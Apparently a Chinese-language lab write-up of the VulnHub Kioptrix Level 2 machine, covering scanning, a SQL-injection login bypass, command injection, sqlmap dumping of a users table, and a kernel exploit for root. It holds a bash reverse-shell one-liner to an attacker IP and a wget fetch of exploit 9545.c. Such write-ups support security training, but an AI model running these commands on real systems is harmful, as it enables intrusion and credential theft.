总字符数: 12.76K
代码: 6.21K, 文本: 1.04K
预计阅读时间: 32 分钟

Overview
| Name | Template |
|---|---|
| Release Date | 2024-02-26 |
| Write-up Author | kill3r |
| Machine Author | kill3r |
| Difficulty | Medium |
| User Flag | |
| Root Flag | |
| Link | https://www.vulnhub.com/entry/kioptrix-level-11-2,23/ |
相关技能
- File Upload
- Local File Include
- vim to shell
薄弱点
- 字典及信息收集技能薄弱
Nmap扫描
1 | # 使用nmap命令扫描本地主机的所有端口(从1到65535),--min-rate=1000参数表示每秒发送最少1000个包,-T4参数表示设置扫描速度为快速扫描模式。 |
1 | ┌──(root㉿kill3r)-[/home/kill3r] |
枚举
SMB 枚举
Port: 139 389 445 636
enum4linux -a/-A 127.0.0.1
1 | $ enum4linux -A <ip> |
Web
HTTP Web Server, Port Like: 80 443 81 8080 8443 4443 8081
- Finger:获取有关特定用户或系统上的用户列表和配置信息
whatweb
1 | # 用于识别和分析目标网站的技术栈、CMS(内容管理系统)、插件、框架和其他与网站相关的信息。通过分析网站的响应和页面内容 |
- 目录枚举
dirb http://192.168.56.101
dirsearch -u http://192.168.56.101 -r
gobuster dir -w ... -u http://192.168.56.101 -x html,php,js,bak
1 | ┌──(root㉿kill3r)-[/] |
- 漏洞扫描
1 | $ nikto -h http://www.example.com/ |
wordlist
- cewl.list:
cewl http://192.168.56.101/ -w dict.txt
1 |
- pass.list
1 | 5afac8d85f |
- user.list
1 | admin |
- hash.list
1 | ``` |
复现过程
访问靶场,寻找功能点

启动Burp进行后台突破:
- SQL注入
- 万能密码:
admin' or '1'='1 - 访问凭证伪造
- 弱口令
- 返回包修改
成功进入后台,但是我的框呢???

Burp抓包把框弄出来

一看就像典型的命令执行输入IP继续抓包

- Kali nc监听:
nc -lvvp 6666 bash -i >& /dev/tcp/10.10.10.15/6666 0>&1

漏洞分析
MySQL-unauthorized
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45┌──(root㉿kill3r)-[/]
└─# mysql -uroot -proot -h10.10.10.19
ERROR 1130 (HY000): Host 'kill3r.lan' is not allowed to connect to this MySQL server
- MySQL-InJect
```bash
┌──(root㉿kill3r)-[/opt]
└─# sqlmap -r sql_InJect.txt --level 5 --risk 3 --dbs
available databases [1]:
[*] webapp
┌──(root㉿kill3r)-[/opt]
└─# sqlmap -r sql_InJect.txt --level 5 --risk 3 -D "webapp" --tables --risk 3
Database: webapp
[1 table]
+-------+
| users |
+-------+
┌──(root㉿kill3r)-[/opt]
└─# sqlmap -r sql_InJect.txt --level 5 --risk 3 -D "webapp" -T "users" --columns
Database: webapp
Table: users
[3 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| id | numeric |
| password | non-numeric |
| username | non-numeric |
+----------+-------------+
┌──(root㉿kill3r)-[/opt]
└─# sqlmap -r sql_InJect.txt --level 5 --risk 3 -D "webapp" -T "users" -C "id,username,password" --dump
Database: webapp
Table: users
[2 entries]
+----+----------+------------+
| id | username | password |
+----+----------+------------+
| 1 | admin | 5afac8d85f |
| 2 | john | 66lajGGbla |
+----+----------+------------+
提升权限
搜索
UID无果1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35bash-3.00$ find / -perm -u=s -type f 2>/dev/null
/sbin/unix_chkpwd
/sbin/pam_timestamp_check
/sbin/pwdb_chkpwd
/usr/sbin/ccreds_validate
/usr/sbin/userhelper
/usr/sbin/userisdnctl
/usr/sbin/suexec
/usr/sbin/usernetctl
/usr/libexec/openssh/ssh-keysign
/usr/libexec/pt_chown
/usr/kerberos/bin/ksu
/usr/lib/squid/pam_auth
/usr/lib/squid/ncsa_auth
/usr/bin/chsh
/usr/bin/rcp
/usr/bin/sudo
/usr/bin/chage
/usr/bin/crontab
/usr/bin/rlogin
/usr/bin/rsh
/usr/bin/gpasswd
/usr/bin/at
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/lppasswd
/usr/bin/sg
/usr/bin/passwd
/bin/mount
/bin/traceroute6
/bin/traceroute
/bin/umount
/bin/ping6
/bin/ping
/bin/suViewing Crontab
1
2
3
4
5
6
7
8
9
10
11bash-3.00$ cat /etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
HOME=/
# run-parts
01 * * * * root run-parts /etc/cron.hourly
02 4 * * * root run-parts /etc/cron.daily
22 4 * * 0 root run-parts /etc/cron.weekly
42 4 1 * * root run-parts /etc/cron.monthlyViewing Core
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26bash-3.00$ cat /etc/*release*
cat: /etc/lsb-release.d: Is a directory
CentOS release 4.5 (Final)
bash-3.00$ uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386 GNU/Linux
┌──(root㉿kill3r)-[/opt]
└─# searchsploit centos 2.6
---------------------------------------------------------------------------- --------------------------------- Exploit Title | Path
---------------------------------------------------------------------------- ---------------------------------Linux Kernel 2.4.x/2.6.x (CentOS 4.8/5.3 / RHEL 4.8/5.3 / SuSE 10 SP2/11 / | linux/local/9545.c
Linux Kernel 2.4/2.6 (RedHat Linux 9 / Fedora Core 4 < 11 / Whitebox 4 / Ce | linux/local/9479.c
Linux Kernel 2.6 < 2.6.19 (White Box 4 / CentOS 4.4/4.5 / Fedora Core 4/5/6 | linux_x86/local/9542.c
Linux Kernel 2.6.32 < 3.x (CentOS 5/6) - 'PERF_EVENTS' Local Privilege Esca | linux/local/25444.c
Linux Kernel 2.6.x / 3.10.x / 4.14.x (RedHat / Debian / CentOS) (x64) - 'Mu | linux_x86-64/local/45516.c
---------------------------------------------------------------------------- ---------------------------------Shellcodes: No Results
Papers: No Results
bash-3.00$ lsb_release -a
lsb_release -a
LSB Version: :core-3.0-ia32:core-3.0-noarch:graphics-3.0-ia32:graphics-3.0-noarch
Distributor ID: CentOS
Description: CentOS release 4.5 (Final)
Release: 4.5
Codename: FinalVuln Exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22┌──(root㉿kill3r)-[/opt]
└─# searchsploit -m 9545.c
┌──(root㉿kill3r)-[/opt/vulnhub]
└─# python3 -m http.server 8888
bash-3.00$ cd /tmp
bash-3.00$ wget http://10.10.10.15:8888/9545.c
--21:49:13-- http://10.10.10.15:8888/9545.c
=> `25444.c'
Connecting to 10.10.10.15:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9,408 (9.2K) [text/x-csrc]
0K ......... 100% 1.25 GB/s
21:51:48 (1.25 GB/s) - `9545.c' saved [9408/9408]

bash-3.00$ gcc 9545.c
9545.c:376:28: warning: no newline at end of file
bash-3.00$ ./a.out
sh: no job control in this shell
sh-3.00# id
uid=0(root) gid=0(root) groups=48(apache)
Shell as user1

Shell as user2
以root身份进入Shell
保存屏幕截图作为Flag或Proof